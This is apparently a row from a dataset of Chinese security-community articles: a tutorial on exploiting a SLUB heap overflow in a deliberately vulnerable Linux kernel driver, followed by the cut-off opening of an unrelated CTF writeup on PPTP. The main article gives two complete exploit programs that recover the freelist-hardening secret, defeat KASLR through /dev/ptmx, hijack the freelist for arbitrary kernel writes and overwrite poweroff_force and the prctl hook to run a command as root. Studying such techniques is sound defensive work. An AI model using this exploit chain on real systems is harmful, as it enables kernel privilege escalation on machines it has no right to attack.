
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# slub堆溢出的利用
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
由于slub分配器在`kmem_cache_cpu`中使用`freelist`管理空闲对象, 类似于glibc中的fastbin,
因此本文就是探究怎么通过堆溢出漏洞劫持freelist链表, 从而实现任意写
建议先看一遍slub整体过程在看本文: <https://www.cnblogs.com/LoyenWang/p/11922887.html>
内核版本: linux-5.5.6
## 测试代码
* vuln_driver驱动主要代码:
struct Arg{
int idx;
int size;
void *ptr;
};
void *Arr[0x10]; //ptr array
static long do_ioctl(struct file *filp, unsigned int cmd, unsigned long arg_p)
{
int ret;
ret = 0;
struct Arg arg;
copy_from_user(&arg, arg_p, sizeof(struct Arg));
switch(cmd) {
case 0xff01: //Add
Arr[arg.idx]=kmalloc(arg.size, GFP_KERNEL);
break;
case 0xff02: //Show
copy_to_user(arg.ptr, Arr[arg.idx], arg.size);
break;
case 0xff03: //Free
kfree(Arr[arg.idx]);
Arr[arg.idx]=0;
break;
case 0xff04: //Edit
copy_from_user(Arr[arg.idx], arg.ptr, arg.size);
break;
}
return ret;
}
## 相关数据结构
* `struct kmem_cache`:用于管理`SLAB缓存`,包括该缓存中对象的信息描述,per-CPU/Node管理slab页面等
struct kmem_cache {
struct kmem_cache_cpu __percpu *cpu_slab; //每个CPU slab页面
/* Used for retriving partial slabs etc */
unsigned long flags;
unsigned long min_partial;
int size; /* The size of an object including meta data */
int object_size; /* The size of an object without meta data */
int offset; /* Free pointer offset. */
#ifdef CONFIG_SLUB_CPU_PARTIAL
/* Number of per cpu partial objects to keep around */
unsigned int cpu_partial;
#endif
struct kmem_cache_order_objects oo; //该结构体会描述申请页面的order值,以及object的个数
/* Allocation and freeing of slabs */
struct kmem_cache_order_objects max;
struct kmem_cache_order_objects min;
gfp_t allocflags; /* gfp flags to use on each alloc */
int refcount; /* Refcount for slab cache destroy */
void (*ctor)(void *); // 对象构造函数
int inuse; /* Offset to metadata */
int align; /* Alignment */
int reserved; /* Reserved bytes at the end of slabs */
int red_left_pad; /* Left redzone padding size */
const char *name; /* Name (only for display!) */
struct list_head list; /* List of slab caches */ //kmem_cache最终会链接在一个全局链表中
struct kmem_cache_node *node[MAX_NUMNODES]; //Node管理slab页面
};
* `struct kmem_cache_cpu`:用于管理每个CPU的`slab页面`,可以使用 **无锁访问** ,提高缓存对象分配速度;
struct kmem_cache_cpu {
void **freelist; /* Pointer to next available object */ //指向空闲对象的指针
unsigned long tid; /* Globally unique transaction id */
struct page *page; /* The slab from which we are allocating */ //slab缓存页面
#ifdef CONFIG_SLUB_CPU_PARTIAL
struct page *partial; /* Partially allocated frozen slabs */
#endif
#ifdef CONFIG_SLUB_STATS
unsigned stat[NR_SLUB_STAT_ITEMS];
#endif
};
* `struct kmem_cache_node`:用于管理每个Node的`slab页面`,由于每个Node的访问速度不一致,`slab`页面由Node来管理;
/*
* The slab lists for all objects.
*/
struct kmem_cache_node {
spinlock_t list_lock;
#ifdef CONFIG_SLUB
unsigned long nr_partial; //slab页表数量
struct list_head partial; //slab页面链表
#ifdef CONFIG_SLUB_DEBUG
atomic_long_t nr_slabs;
atomic_long_t total_objects;
struct list_head full;
#endif
#endif
};
* `struct page`:用于描述`slab页面`,`struct page`结构体中很多字段都是通过`union`联合体进行复用的。`struct page`结构中,用于`slub`的成员如下:
struct page {
union {
...
void *s_mem; /* slab first object */
...
};
/* Second double word */
union {
...
void *freelist; /* sl[aou]b first free object */
...
};
union {
...
struct {
union {
...
struct { /* SLUB */
unsigned inuse:16;
unsigned objects:15;
unsigned frozen:1;
};
...
};
...
};
};
/*
* Third double word block
*/
union {
...
struct { /* slub per cpu partial pages */
struct page *next; /* Next partial slab */
#ifdef CONFIG_64BIT
int pages; /* Nr of partial slabs left */
int pobjects; /* Approximate # of objects */
#else
short int pages;
short int pobjects;
#endif
};
struct rcu_head rcu_head; /* Used by SLAB
* when destroying via RCU
*/
};
...
struct kmem_cache *slab_cache; /* SL[AU]B: Pointer to slab */
...
}
## kmalloc过程
我们只关注与freelist相关的fastpath部分
### kmalloc()
* kmalloc()先根据size找到对应的`struct kmem_cache`, 然后调用`slab_alloc()`从中分配对象
void *__kmalloc(size_t size, gfp_t flags)
{
struct kmem_cache *s;
void *ret;
if (unlikely(size > KMALLOC_MAX_CACHE_SIZE))
return kmalloc_large(size, flags);
s = kmalloc_slab(size, flags); //根据size找到对应的kmem_cache对象
if (unlikely(ZERO_OR_NULL_PTR(s)))
return s;
ret = slab_alloc(s, flags, _RET_IP_); //从s中分配出一个对象
trace_kmalloc(_RET_IP_, ret, size, s->size, flags);
kasan_kmalloc(s, ret, size, flags);
return ret;
}
EXPORT_SYMBOL(__kmalloc);
### slab_alloc()
* `slab_alloc()`转而调用`slab_alloc_node()`
static __always_inline void *slab_alloc(struct kmem_cache *s,
gfp_t gfpflags, unsigned long addr)
{
return slab_alloc_node(s, gfpflags, NUMA_NO_NODE, addr);
}
### slab_alloc_node()
* 对于fastpath就是一个简单的单链表取出过程, 但是`get_freepointer_safe();`会根据配置对空闲指针进行一些保护编码
static __always_inline void *slab_alloc_node(struct kmem_cache *s,
gfp_t gfpflags, int node, unsigned long addr)
{
void *object;
struct kmem_cache_cpu *c;
struct page *page;
unsigned long tid;
s = slab_pre_alloc_hook(s, gfpflags); //空的
if (!s)
return NULL;
redo:
/*
必须通过本cpu指针去读kmem_cache中的cpu相关数据,
当读一个CPU区域内的数据时有可能在cpu直接来回切换
只要我们在执行 cmpxchg 时再次使用原始 cpu,这并不重要
必须保证tid和kmem_cache都是通过同一个CPU获取的
如果开启了CONFIG_PREEMPT(内核抢占), 那么有可能获取tid之后被换出, 导致tid与c不对应, 所以这里需要一个检查
*/
do {
tid = this_cpu_read(s->cpu_slab->tid); //kmem_cache中各cpu缓存的tid, tid是用于同步一个CPU上多个slub请求的序列号
c = raw_cpu_ptr(s->cpu_slab); //kmem_cache中各cpu缓存
} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));
barrier(); //编译屏障, 防止指令乱序
object = c->freelist; //获取空闲链表中的对象
page = c->page; //正在被用来分配对象的页
if (unlikely(!object || !node_match(page, node))) { //如果空闲链表为空或者page不属于要求的节点, 那么就进入slowpath部分
object = __slab_alloc(s, gfpflags, node, addr, c);
stat(s, ALLOC_SLOWPATH);
} else { //否则进入fastpath, 通过CPU缓存中的freelist进行分配
void *next_object = get_freepointer_safe(s, object); //计算要写入的指针
/*
这里要执行链表的取出操作, this_cpu_cmpxchg_double()作用为:
如果s->cpu_slab->freelist==object, 那么s->cpu_slab->freelist=next_object
如果s->cpu_slab->tid==tid, 那么s->cpu_slab->tid=next_tid(tid), next_tid(tid)
如果执行到一半s->cpu_slab被其他slub拿去使用, 那么compare失败, 不执行写入, 返回redo重新试一下
*/
if (unlikely(!this_cpu_cmpxchg_double(
s->cpu_slab->freelist, s->cpu_slab->tid,
object, tid,
next_object, next_tid(tid)))) { //next_tid(tid)相当于tid+1
note_cmpxchg_failure("slab_alloc", s, tid);
goto redo;
}
prefetch_freepointer(s, next_object); //把预读进缓存
stat(s, ALLOC_FASTPATH); //记录状态
}
maybe_wipe_obj_freeptr(s, object);
if (unlikely(gfpflags & __GFP_ZERO) && object) //如果flag要求清0
memset(object, 0, s->object_size);
slab_post_alloc_hook(s, gfpflags, 1, &object); //空操作
return object;
}
### get_freepointer_safe()
* 如果开启了CONFIG_SLAB_FREELIST_HARDENE, 那么就会用`s->random`与`指针所在地址`去加密原空闲指针.
static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)
{
#ifdef CONFIG_SLAB_FREELIST_HARDENED
/*
kasan_reset_tag(ptr_addr)会直接返回ptr_addr
如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED
那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址
*/
return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));
#else
return ptr; //如果没有保护, 那么原样返回
#endif
}
static inline void *freelist_dereference(const struct kmem_cache *s, void *ptr_addr)
{
//返回记录在ptr_addr中的freelist指针
return freelist_ptr(s, (void *)*(unsigned long *)(ptr_addr), (unsigned long)ptr_addr);
}
//获取object对象中的空闲指针
static inline void *get_freepointer_safe(struct kmem_cache *s, void *object)
{
unsigned long freepointer_addr;
void *p;
//如果没开启CONFIG_DEBUG_PAGEALLOC, 那么就会进入get_freepointer()
if (!debug_pagealloc_enabled_static())
return get_freepointer(s, object);
freepointer_addr = (unsigned long)object + s->offset;
probe_kernel_read(&p, (void **)freepointer_addr, sizeof(p));
return freelist_ptr(s, p, freepointer_addr);
}
## kfree过程
同样只关注fastpath部分
### kfree()
* kfree()首先找到对象所属的页, 然后调用slab_free()处理
void kfree(const void *x)
{
struct page *page;
void *object = (void *)x;
trace_kfree(_RET_IP_, x);
if (unlikely(ZERO_OR_NULL_PTR(x))) //空指针直接返回
return;
page = virt_to_head_page(x); //找到x所属的页对象
...;
slab_free(page->slab_cache, page, object, NULL, 1, _RET_IP_); //释放操作
}
### slab_free()
static __always_inline void slab_free( struct kmem_cache *s, //所属的slab缓存
struct page *page, //所属页
void *head, void *tail, int cnt, //从head到tail, 一个cnt个
unsigned long addr) //返回地址
{
if (slab_free_freelist_hook(s, &head, &tail))
do_slab_free(s, page, head, tail, cnt, addr);
}
### slab_free_freelist_hook()
* slab_free_freelist_hook()会遍历head到tail之间的对象, 构建一个freelist链表. 这些对象现在都是被分配出去的状态, 不需要锁.
static inline bool slab_free_freelist_hook(struct kmem_cache *s, void **head, void **tail)
{
void *object;
void *next = *head; //第一个要释放的
void *old_tail = *tail ? *tail : *head;
int rsize;
/* 要重构的freelist的开头与结尾, head到tail中的对象被本线程拥有, 不涉及临界资源 */
*head = NULL;
*tail = NULL;
do {
object = next; //要释放的对象
next = get_freepointer(s, object); //从object中获取下一个空闲对象
if (slab_want_init_on_free(s)) { //如果想要在free时格式化对象
memset(object, 0, s->object_size);
rsize = (s->flags & SLAB_RED_ZONE) ? s->red_left_pad : 0;
memset((char *)object + s->inuse, 0, s->size - s->inuse - rsize);
}
if (!slab_free_hook(s, object)) { //通常返回false
set_freepointer(s, object, *head); //在object写入指向*head的空闲指针. object->free_obj=*head
*head = object; //*head记录下一个被释放的对象
if (!*tail) //*tail记录第一个释放的对象
*tail = object;
}
} while (object != old_tail);
if (*head == *tail)
*tail = NULL;
return *head != NULL;
}
### set_freepointer()
* set_freepointer()进行简单的double free检查后写入异或编码的指针
static inline void *freelist_ptr(const struct kmem_cache *s, void *ptr, unsigned long ptr_addr)
{
#ifdef CONFIG_SLAB_FREELIST_HARDENED
/*
kasan_reset_tag(ptr_addr)会直接返回ptr_addr
如果配置中开启了CONFIG_SLAB_FREELIST_HARDENED
那么写入的空闲指针 = ptr XOR s->random XOR ptr所在地址
*/
return (void *)((unsigned long)ptr ^ s->random ^ (unsigned long)kasan_reset_tag((void *)ptr_addr));
#else
return ptr; //如果没有保护, 那么原样返回
#endif
}
static inline void set_freepointer(struct kmem_cache *s, void *object, void *fp)
{
unsigned long freeptr_addr = (unsigned long)object + s->offset; //object中写入空闲指针的位置
#ifdef CONFIG_SLAB_FREELIST_HARDENED
BUG_ON(object == fp); //double free: object的下一个空闲对象是自己
#endif
*(void **)freeptr_addr = freelist_ptr(s, fp, freeptr_addr); //编码后写入
}
### do_slab_free()
* 释放空闲链表head-tail中的对象. 对于fastpath, 则直接把head-tail这段链表插入到kmen_cache_cpu->freelist中
static __always_inline void do_slab_free(struct kmem_cache *s, //所属slab缓存
struct page *page, //所属对象
void *head, void *tail, int cnt, //从head到tail中一共有cnt个对象要释放
unsigned long addr) //返回地址
{
void *tail_obj = tail ? : head;
struct kmem_cache_cpu *c;
unsigned long tid;
redo:
//与slab_alloc_node()类似 必须保证tid和kmem_cache都是通过同一个CPU获取的
do {
tid = this_cpu_read(s->cpu_slab->tid);
c = raw_cpu_ptr(s->cpu_slab);
} while (IS_ENABLED(CONFIG_PREEMPT) && unlikely(tid != READ_ONCE(c->tid)));
/* Same with comment on barrier() in slab_alloc_node() */
barrier();
if (likely(page == c->page)) { //fastpath: 如果page就是当前CPU缓存正在用于分配的页
set_freepointer(s, tail_obj, c->freelist); //头插法: tail->free_obj=原链表的头指针
/*
原子操作, 从头部把链表head-tail插入freelist:
if(s->cpu_slab->freelist==c->freelist) s->cpu_slab->freelist=head
if(s->cpu_slab->tid==tid) s->cpu_slab->tid=next_tid(tid)
操作失败说明临界资源s->cpu_slab被别人抢占, 重试一次
*/
if (unlikely(!this_cpu_cmpxchg_double(
s->cpu_slab->freelist, s->cpu_slab->tid,
c->freelist, tid,
head, next_tid(tid)))) {
note_cmpxchg_failure("slab_free", s, tid);
goto redo;
}
stat(s, FREE_FASTPATH);
} else //否则进入slow path
__slab_free(s, page, head, tail_obj, cnt, addr);
}
## Harden_freelist保护
* 在编译内核时有两个SLUB相关保护.
* 如果都关闭那么只要堆溢出劫持相邻对象的空闲指针即可, 过于简单就不说了. 先关注只开启Harden freelist的情况
## 泄露随机数R
* `加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`, 考虑从一个page内划分连续出多个对象的情况, 如下图.
freelist--->|object|---|
|......| |
|......| |
---|object|<--|
| |......|
| |......|
|->|object|---|
|......| |
|......| v
* 此时`空闲指针=空闲指针地址+对象大小`, 对于size较小的slab来说, 除了低12bit, 空闲指针与空闲指针的地址是完全相同的, 因此加固就退化为`加固后指针=一个常数^随机数R`,
### 以0x8为例子
* 因此重点就在于如何预测页内偏移, 以连续申请16个size为8的对象为例,
* 对于关于0x10对齐的对象A, 加上0x8并不会导致进位, 因此空闲指针=对象A的地址+0x8=对象A的地址|0x8
* 于是有`空闲指针^空闲指针的地址=0x8`
* 因此`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R=随机数R^0x8`
* 因此 **读出0x10对齐的对象中的残留数据后, 异或0x8就可以泄露出随机数R**
* 那么怎么从多个残留数据中确定哪一个就是0x10对齐的对象?, 观察残留的数据可以发现, 所有关于0x10对齐的对象, 加固后的指针都是一样的, 因此每间隔一个就会出现一个相同的数据, 我们可以连续获取16个残留数据, 然后从这16个中找到循环出现8次的数据, 这个就是关于0x10对齐的对象中残留的加固后的指针了
* 如果无法获取多个残留数据并且无法直接确定释放关于0x10对齐, 那么就只能靠猜了, 成功率为`1/2`
### 以0x100为例子
* 我们接下来看一下size为0x100的情况, 典型的情况如下. 我们排除掉最后一个比较特殊的残留数据, 先只看前15个, 原因后面会说
* 我们先不考虑进位的情况, 此时对象A的地址可以描述为: `0x....Y00, Y in {0, 1, 2, ...0xe}`, A的下一个对象的地址可以描述为`0x....(Y+1)00`, 两者异或结果为`0x Y^(Y+1) 00`
* 由于随机数的存在我们无法直接从残留数据的数值上倒推出页内偏移, 但是 **随机数异或只掩盖了数值, 并没有掩盖频率**.
* 形如`Y^(Y+1)`的异或结果如下, 我们可以发现结果为1的情况每隔一个出现一次. 对照上面残留数据, 发现确实有一组数据每隔一次出现一次
* 因此我们只要连续申请多个对象, 然后寻找每隔一次出现一次的数据, 这就对应`空闲指针^空闲指针地址=0x100`的情况, 只要将此数据异或0x100就可以泄露出随机数R
* 如果只能获取一个残留数据, 那么可以尝试直接与0x100异或, 成功率为`1/2`
* 对于0x200的size此规律仍然存在
### 推广与证明
* 我们把上述规律进行推广: 在freelist中, 对于`size=1<<n`的对象, 设Y与某对象的地址, 当此对象与下一个空闲对象相邻时:
* `空闲指针^指针地址=Y^(Y+size)`, 地址随机化的熵会被抹去, 我们只需要把加固后的指针与size异或就可以还原出随机数R, 成功率为`1/2`
* 在可以泄露多个加固指针的情况下, 可直接把size与出现频率最高的加指针进行异或, 还原出R
* 当可以泄露多个连续的加固指针时, 找到间隔一次出现一次的那个加固指针, 与size进行异或还原出R
* 那么为什么`Y^(Y+size)`会周期性的出现同一个结果呢?证明如下
* 由于Y和size都是`1<<n`的整数倍, 因此可以全部右移n位, 该问题就变成`n^(n+1)`的情况
* 我们从二进制的角度观察n, 把n拆为`最低位L`与`除最低位以外的位H` 两部分, 从L=0的情况开始递推
* `n=H0`, 那么`n+1=H1`, 因此`n^(n+1)=1`
* `n=H1`, 那么`n+1=(H+1)0`, 不关心异或结果
* `n=(H+1)0`, 那么`n+1=(H+1)1`, 因此`n^(n+1)=1`
* 后续以此类推
* 综上: 对于`Y=1<<n`的情况, `Y in range(0, MAX, size): Y^(Y+size)`会每隔一次出现一次`size`
### 泄露随机数R的样例
int main(void)
{
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
Add(0, 0x100);
Add(1, 0x100);
Add(2, 0x100);
uLL H1, H2, H3;
Show(0, &H1, 8);
Show(1, &H2, 8);
Show(2, &H3, 8);
uLL R;
if(H1==H3)
R = H1^0x100;
else
R = H2^0x100;
printf("R: %p\n", R);
}
## 泄露堆地址
* 我们知道`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`, 对于freelist的最后一个对象, 其空闲指针为空, 此时加固就退化为`加固指针=空闲指针地址 ^ 随机数R`, 因此只需要把加固指针异或之前泄露的随机数R就可以得到最后一个空闲对象的地址. 现在问题就转化为 **怎么找到freelist中最后一个空闲对象**
* 以0x100为例子, 如果可以多次申请的话, 我们会发现在众多残留数据中有时候会有个别突变, 这些特殊的数据就是由于空闲指针为空引起的,
* 由于堆地址最高2B总为`0xFFFF`, 因此每次得到对象中残留的加固指针后可以与随机数R异或, 如果发现最高2B为`0xFFFF`, 那么这个结果就是堆指针, 准确的说是freelist中最后一个空闲对象的地址, 也就是刚刚申请到的这个对象的地址
* exp样例如下
//leak heap addr
uLL heap_addr = 0;
while(1){
Add(0, 0x100);
Show(0, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
}
printf("heap_addr: %p\n", heap_addr);
* 那么申请哪个size比较好呢? kmalloc使用的slub如下
* 在写入随机数R的时候, 我们的目标是尽量让空闲指针与空闲指针的地址抵消, 最好不要出现空闲指针为空的情况. 在slub缓存中size越小的缓存的对象越多, 因此最好申请size为8的
* 写入堆地址时, 我们的目标为空闲指针为空, slub缓存中size越大的缓存的越少, freelist链越短, 越可能申请到最后一个空闲对象, 因此最好社区sizze为8K的
## 泄露内核地址
* 类似于ptmalloc泄露libc地址的思路, 我们需要让slub中某些对象沾上内核地址: 通过某些操作让内核申请一些带有内核地址的对象, 然后释放掉, 我们再把这个对象申请出来, 读出其中残留的数据来泄露内核地址
* 比较典型的就是`/dev/ptmx`这个设备, 申请`struct tty`时用的是`kmalloc-1k`这个slab, 因此打开`/dev/ptmx`后再关闭就可以在`kmalloc-1k`的freelist头部放入一个新鲜的`struct tty`, 我们把这个对象申请出来后可以通过`(struct tty)->ops`泄露内核地址, exp样例如下
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
* 为了提供成功率我们可以打开多个`/dev/ptmx`然后再释放掉, 填满freelist
## 劫持freelist实现任意写
* 至此所有需要的地址都已经凑齐, 任意写手法如下:
* 申请两个对象A B, 先把B释放进入freelist中,
* 然后通过A去溢出B中的加固指针为`要写入的地址 ^ 对象B的地址 ^ 随机数R`
* 接着申请两次就可以在要写入的地方申请到对象
* 为了稳定性我选择B为freelist中最后一个对象, 因为对象中残留的指针就是`本对象地址^随机数R`, 我们可以直接得到对象B的地址, 而不需要偏移
* 实现任意写后我选择覆盖两个位置
* `poweroff_force`: 这是一个字符串, 内核函数`poweroff_work_fun()`会以root权限执行其中的命令. 我们可以覆盖为要执行的特权指令
* `hp->hook.task_prctl`: 这是一个hook, 用户态执行`prctl(0)`内核就会调用这个hook. 我们可以覆盖为`poweroff_work_fun()`的地址
* 这样调用`prctl(0)`就可以以root权限执行`poweroff_force`中的命令, 十分方便
* 整体exp如下
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sched.h>
#include <errno.h>
#include <pty.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <pthread.h>
typedef unsigned long long uLL;
typedef long long LL;
struct Arg{
int idx;
int size;
void *ptr;
};
int fd;
void Add(int idx, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
ioctl(fd, 0xFF01, &arg);
}
void Show(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF02, &arg);
}
void Free(int idx){
struct Arg arg;
arg.idx = idx;
ioctl(fd, 0xFF03, &arg);
}
void Edit(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF04, &arg);
}
int main(void)
{
prctl(0);
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;
printf("poweroff_work_func %p\n", poweroff_work_func);
uLL poweroff_force = kaslr + 0xffffffff82245140;
printf("poweroff_cmd %p\n", poweroff_force);
uLL prctl_hook = kaslr + 0xffffffff822a04a0;
printf("prctl_hook %p\n", prctl_hook);
//leak s->random
Add(0, 0x100);
Add(1, 0x100);
Add(2, 0x100);
uLL H1, H2, H3;
Show(0, &H1, 8);
Show(1, &H2, 8);
Show(2, &H3, 8);
uLL R;
if(H1==H3)
R = H1^0x100;
else
R = H2^0x100;
printf("R: %p\n", R);
//get last obj to leak heap addr
uLL heap_addr = 0;
int idx = 0;
while(1){
Add(idx, 0x100);
Show(idx, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
idx = (idx+1)%0x10;
}
printf("heap_addr: %p\n", heap_addr);
printf("idx: %d\n", idx);
int before = (idx-1+0x10)%0x10; //object before last object
int next = (idx+1)%0x10;
//alloc to poweroff_force
Free(idx); //freelist->last_obj->...
uLL *buf=malloc(0x108);
buf[0x100/8] = poweroff_force^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->poweroff_force
Add(idx, 0x100); //alloc last_obj
Add(next, 0x100); //alloc to poweroff_force
char cmd[]="/bin/chmod 777 /flag";
Edit(next, cmd, strlen(cmd)+1);
//alloc to prctl_hook
Free(idx); //freelist->last_obj->...
buf[0x100/8] = prctl_hook^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->prctl_hook
Add(idx, 0x100); //alloc last_obj
Add(next, 0x100); //alloc to prctl_hook
Edit(next, &poweroff_work_func, 8);
//restore freelist to avoid crash
Free(idx);
buf[0x100/8] = 0^heap_addr^R;
Edit(before, buf, 0x108); //freelist->last_obj->NULL
//trigger
prctl(0);
}
## 开启freelist随机化
* freelist随机化之后不改变其FILO的性质, 因此利用tty泄露内核地址部分仍有效. 但是在后面泄露随机数R的部分, 不再拥有`下一个空闲对象与本对象相邻`这一性质, 这时怎么呢?
* 假设一个freelist中有n个对象, 每个对象都随机排列. 由于freelist的最后对象由于空闲指针为NULL, 可以直接排除. 因此`一个对象的空闲指针指向后一个对象的概率为1/(n-2)`. 也就是说freelist越短, 我们猜`下一个空闲对象与本对象相邻`的成功率就越高. 由于slub缓存的对象越大freelist就越短, 因此我们申请越大的对象约好
* 连续申请16个8k的对象结果如下. 对于`kmalloc-8k`这个slub其freelist长度只有4, 猜的话成功率为`1/2`, 并且内核中极少申请这个slub, 其稳定性也很好.
* 后续寻找到freelist中最后一个对象, 在泄露堆地址后我们需要溢出这个对象的空闲指针, 此时一种思路是随便选择一个对象然后溢出尽可能多的长度, 提高成功率. 另一方面我们可以溢出除此以外的所有对象, 总归可以溢出成功, 以此大大提高成功率.
* 完整exp如下, 经过测试对于0x2000 0x1000这种size基本3次以内就可成功, 对于0x100的size, 大概10次以内出结果, 成功率还是很高的
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sched.h>
#include <errno.h>
#include <time.h>
#include <pty.h>
#include <sys/mman.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <pthread.h>
typedef unsigned long long uLL;
typedef long long LL;
struct Arg{
int idx;
int size;
void *ptr;
};
int fd;
void Add(int idx, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
ioctl(fd, 0xFF01, &arg);
}
void Show(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF02, &arg);
}
void Free(int idx){
struct Arg arg;
arg.idx = idx;
ioctl(fd, 0xFF03, &arg);
}
void Edit(int idx, void *buf, int size){
struct Arg arg;
arg.idx = idx;
arg.size = size;
arg.ptr = buf;
ioctl(fd, 0xFF04, &arg);
}
#define SIZE 0x100
int main(void)
{
prctl(0);
fd = open("/dev/vulnerable_device", O_RDWR);
printf("%d\n", fd);
//leak kernel address
int tty = open("/dev/ptmx", O_RDWR | O_NOCTTY); //alloc tty obj
close(tty); //free tty obj
Add(0, 0x400); //alloc tty obj
uLL tty_obj[0x10];
Show(0, &tty_obj, 8*0x10);
uLL tty_ops_cur = tty_obj[3]; // tty_obj->ops
printf("tty_ops_cur %p\n", tty_ops_cur);
uLL tty_ops_nokaslr = 0xffffffff81e6b980;
LL kaslr = tty_ops_cur - tty_ops_nokaslr;
printf("kaslr %p\n", kaslr);
uLL poweroff_work_func = kaslr + 0xffffffff8106ec07;
printf("poweroff_work_func %p\n", poweroff_work_func);
uLL poweroff_force = kaslr + 0xffffffff82245140;
printf("poweroff_cmd %p\n", poweroff_force);
uLL prctl_hook = kaslr + 0xffffffff822a04a0;
printf("prctl_hook %p\n", prctl_hook);
//for freelist->A->B, assume A+size=B
//leak s->random
Add(0, SIZE); // get A
uLL H1;
Show(0, &H1, 8);
uLL R = H1^SIZE;
printf("R: %p\n", R);
//get last obj to leak heap addr
uLL heap_addr = 0;
int idx = 0;
while(1){
Add(idx%0x10, SIZE);
Show(idx%0x10, &heap_addr, 8);
heap_addr^=R;
if(heap_addr>>(8*6)==0xFFFF)
break;
idx++;
}
printf("heap_addr: %p\n", heap_addr);
printf("idx: %d\n", idx);
//如果idx超过0x10, 也就是转了一圈, 那么就溢出除了idx以外的所有对象, 成功率为15/freelist长度
//如果idx没超过0x10, Arr[]保存了一个完整的freelist, 只要溢出idx之前所有的对象, 一定成功
int limit = idx>0x10 ? 0x10 : idx%0x10;
idx%= 0x10;
int next = (idx+1)%0x10;
//alloc to poweroff_force
Free(idx); //freelist->last_obj->...
uLL *buf=malloc(SIZE+0x8);
buf[SIZE/8] = poweroff_force^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->poweroff_force
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
Add(idx, SIZE); //alloc last_obj
Add(next, SIZE); //alloc to poweroff_force
char cmd[]="/bin/chmod 777 /flag";
Edit(next, cmd, strlen(cmd)+1);
//alloc to prctl_hook
Free(idx); //freelist->last_obj->...
buf[SIZE/8] = prctl_hook^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->prctl_hook
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
Add(idx, SIZE); //alloc last_obj
Add(next, SIZE); //alloc to prctl_hook
Edit(next, &poweroff_work_func, 8);
//restore freelist to avoid crash
Free(idx);
buf[SIZE/8] = 0^heap_addr^R;
for(int i=0; i<limit; i++){ //freelist->last_obj->NULL
if(i!=idx)
Edit(i, buf, SIZE+0x8);
}
//trigger
prctl(0);
system("cat flag");
}
## 反思与改进
* 加固指针这个机制的弱点在于没有引起熵的抵消, 导致很容易从输出推测出输入.
* 原加固过程为`加固指针=空闲指针 ^ 空闲指针地址 ^ 随机数R`. 模仿safelink机制, 我们可以改进为`加固指针=空闲指针 ^ ROR(空闲指针地址, 24) ^ 随机数R`, 主要目的是让`空闲指针的熵`与`空闲指针地址的熵`相互叠加, 而非相互抵消.
* 从效率上来说, 我感觉freelist随机化是比较鸡肋的, 因为大多数freelist都比较短, 导致随机化程度不够, 倒不如直接去掉这个机制
* 进一步的, 如果内核堆地址自带随机化的话, 甚至可以直接`加固指针=空闲指针 ^ ROR(空闲指针地址, 24)`, 连随机数R都可以直接忽略, 因为解开
* 后面准备去github提PR的, 但是发现已经有人提交这个问题了, 晚了一步, 可惜了 | 社区文章 |
# 强网杯2021-[强网先锋]协议 Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## PPTP (RFC2637)
PPTP(Point to Point Tunneling Protocol),即点对点隧道协议,是在PPP协议的基础上开发的一种新的增强型安全协议,
